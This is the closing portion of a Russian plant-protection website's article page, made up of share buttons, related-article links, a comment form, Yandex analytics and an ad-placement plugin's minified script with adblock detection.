onclick="essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&amp;title=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F&#39;,&#39;reddit&#39;,&#39;111155822&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;111155822&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div></div>
<div class="rec_ab"><br>
</article>
<div id="sh_b_th" class="sh_this">
<h4 class="title_soc" title="Понравилась статья?">Понравилась статья? Поделись с друзьями</h4>
<ul class="fab-buttons">
<li><a class="social_share soc_sh fbk" title="Поделится Facebook" data-type="fb"><i class="fab fa-facebook-f"></i></a></li>
<li><a class="social_share soc_sh vknt" title="Поделится Вконтакте" data-type="vk"><i class="fab fa-vk"></i></a></li>
<li><a class="social_share soc_sh twt" title="Поделится Twitter" data-type="tw"><i class="fab fa-twitter"></i></a></li>
<li><a class="social_share soc_sh odk" title="Поделится Odnoklassniki" data-type="ok"><i class="fab fa-odnoklassniki"></i></a></li>
<li><a class="soc_sh tgm" title="Поделится Telegram" href="tg://msg_url?url=https://agrohimiya.info/kuda-idut-chasy"><i class="fab fa-telegram-plane"></i></a></li>
<li><a  class="social_share soc_sh mlr" title="Поделится Mail.Ru" data-type="mr"><i class="fas fa-at"></i></a></li>
</ul>
</div>
<nav id="nav-single">
<div class="nav-previous">Предыдущая запись <br> <a href="https://agrohimiya.info/veter-v-volosah" rel="prev">Ветер в волосах</a></div>
<div class="nav-next">Следующая запись <br> <a href="https://agrohimiya.info/appollo-kitay-ili-evropa" rel="next">Appollo: Китай или Европа?</a></div>
</nav>
<div class="clear"></div><div class="recomended"><div class="titlebg"><span>Похожие статьи:</div><ul><li><div class="thumb_rec"><a href="https://agrohimiya.info/shevrony-na-zakaz-professionalnoe-izgotovlenie-s-aktsentom-na-kachestvo-i-detali" title="Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/08/Vyshivka-shevronov-i-nashivok-218x150.jpg?v=1755412313" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/shevrony-na-zakaz-professionalnoe-izgotovlenie-s-aktsentom-na-kachestvo-i-detali" title="Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали"><h3>Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали</h3></a><span class="the_date"><time datetime="2025-08-17"> 17 Авг 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/velosipednye-shlemy-bolle-top-10-modelej-2025-tseny-i-sovety" title="Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/08/izobrazhenie_2025-08-06_130021635-218x150.png?v=1754460024" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/velosipednye-shlemy-bolle-top-10-modelej-2025-tseny-i-sovety" title="Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы"><h3>Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы</h3></a><span class="the_date"><time datetime="2025-08-06"> 06 Авг 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/lentochnyj-transporter-nadyozhnyj-pomoshhnik-na-proizvodstve" title="Ленточный транспортер — надёжный помощник на производстве"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-26_085907375-218x150.png?v=1753495150" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/lentochnyj-transporter-nadyozhnyj-pomoshhnik-na-proizvodstve" title="Ленточный транспортер — надёжный помощник на производстве"><h3>Ленточный транспортер — надёжный помощник на производстве</h3></a><span class="the_date"><time datetime="2025-07-26"> 26 Июл 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/bani-kieva-garmoniya-tela-i-duha" title="Бани Киева: гармония тела и духа"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-218x150.png?v=1751387208" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-218x150.png?v=1751387208 218w, https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-300x206.png?v=1751387208 300w, https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624.png?v=1751387208 604w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/bani-kieva-garmoniya-tela-i-duha" title="Бани Киева: гармония тела и духа"><h3>Бани Киева: гармония тела и духа</h3></a><span class="the_date"><time datetime="2025-07-01"> 01 Июл 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/iskusstvo-uhoda-za-kozhej-put-k-sovershenstvu" title="Искусство ухода за кожей: путь к совершенству"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/06/1-218x150.png?v=1750913674" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2025/06/1-218x150.png?v=1750913674 218w, https://agrohimiya.info/wp-content/uploads/2025/06/1-300x208.png?v=1750913674 300w, https://agrohimiya.info/wp-content/uploads/2025/06/1-1024x710.png?v=1750913674 1024w, https://agrohimiya.info/wp-content/uploads/2025/06/1-768x533.png?v=1750913674 768w, https://agrohimiya.info/wp-content/uploads/2025/06/1-1536x1065.png?v=1750913674 1536w, https://agrohimiya.info/wp-content/uploads/2025/06/1.png?v=1750913674 1680w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/iskusstvo-uhoda-za-kozhej-put-k-sovershenstvu" title="Искусство ухода за кожей: путь к совершенству"><h3>Искусство ухода за кожей: путь к совершенству</h3></a><span class="the_date"><time datetime="2025-06-26"> 26 Июн 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/vodyanye-laboratornye-bani-nadezhnyj-pomoshhnik-v-tochnyh-issledovaniyah" title="Водяные лабораторные бани: надежный помощник в точных исследованиях"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/05/hot-water-baths-218x150.jpg?v=1747287539" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/vodyanye-laboratornye-bani-nadezhnyj-pomoshhnik-v-tochnyh-issledovaniyah" title="Водяные лабораторные бани: надежный помощник в точных исследованиях"><h3>Водяные лабораторные бани: надежный помощник в точных исследованиях</h3></a><span class="the_date"><time datetime="2025-05-15"> 15 Май 2025г</time></span></li>
</ul></div>
<div class="rec_ab"></div><div class="com_box">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Отзывы и комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kuda-idut-chasy#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://agrohimiya.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Ваш e-mail не будет опубликован. Обязательные поля помечены *</p><p class="comment-form-comment "><label for="comment" >Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" rows="8"  aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>

<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation"><strong>четыре &#215; 1 = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="gvmc55mbmf" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1769907856" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="comm_submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='5517' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
</div>
<aside class="secondary">
<div class="widget"><div class="titlebg"><span>Новые статьи:</span></div>
<ul class="thumb_wg">
<li><div class="thumb_bi"><a href="https://agrohimiya.info/vykup-kommercheskoj-nedvizhimosti-kak-ne-progadat-pri-prodazhe-ili-pokupke" title="Выкуп коммерческой недвижимости: как не прогадать при продаже или покупке"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/sa-2-324x160.jpg?v=1769866666" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/vykup-kommercheskoj-nedvizhimosti-kak-ne-progadat-pri-prodazhe-ili-pokupke" title="Выкуп коммерческой недвижимости: как не прогадать при продаже или покупке"><h3>Выкуп коммерческой недвижимости: как не прогадать при продаже или покупке</h3></a><span class="the_date"><time datetime="2026-01-31"> 31 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/vykup-kommercheskoj-nedvizhimosti-ponyatnaya-instruktsiya-chtoby-ne-poteryat-dengi-i-vremya" title="Выкуп коммерческой недвижимости: понятная инструкция, чтобы не потерять деньги и время"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/sa-1-324x160.jpg?v=1769758539" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/vykup-kommercheskoj-nedvizhimosti-ponyatnaya-instruktsiya-chtoby-ne-poteryat-dengi-i-vremya" title="Выкуп коммерческой недвижимости: понятная инструкция, чтобы не потерять деньги и время"><h3>Выкуп коммерческой недвижимости: понятная инструкция, чтобы не потерять деньги и время</h3></a><span class="the_date"><time datetime="2026-01-30"> 30 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/sa-324x160.jpg?v=1768487557" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><h3>Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания</h3></a><span class="the_date"><time datetime="2026-01-15"> 15 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/morskie-gruzoperevozki-iz-oae-324x160.jpg?v=1768309031" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><h3>Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность</h3></a><span class="the_date"><time datetime="2026-01-13"> 13 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><img width="225" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/images-11-225x160.jpg?v=1765682071" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><h3>Можно ли дарить 50 роз?</h3></a><span class="the_date"><time datetime="2025-12-14"> 14 Дек 2025г</time></span></li>
</ul>

</div><div id="fix_aside" class="widget_text widget"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1674197-3 -->
<div id="yandex_rtb_R-A-1674197-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674197-3',
    blockId: 'R-A-1674197-3'
  })
})</script></div></div> 
</aside><div class="clear"></div>
</div>
<footer class="footer">
<div class="container">
<img class="logo_f" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
<div class="foot_txt">
<div class="ft_title">О САЙТЕ</div>
<p>Агрохимия - это защита растений, сборник рекомендаций и препаратов по профилактике и защите растений от заболеваний и вредителей. При использовании материалов обязательна активная и индексируемая ссылка на сайт Agrohimiya.info</p>
</div>

<div class="copyright">
<p>&copy;2017-2026 гг. Agrohimiya.info - средства защиты растений</p>
</div>
<div class="metrika"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter37407385 = new Ya.Metrika({
                    id:37407385,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/37407385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
</div>
</footer>
<div id="back-top" class="backt" onclick="return up()"><i class="fa fa-angle-up" aria-hidden="true"></i></div>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769907856'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=7.9'></script>
<script type='text/javascript'>
var essb_settings = {"ajax_url":"https:\/\/agrohimiya.info\/wp-admin\/admin-ajax.php","essb3_nonce":"021f15d19d","essb3_plugin_url":"https:\/\/agrohimiya.info\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/agrohimiya.info\/","post_id":"5517"};
</script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type="text/javascript"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
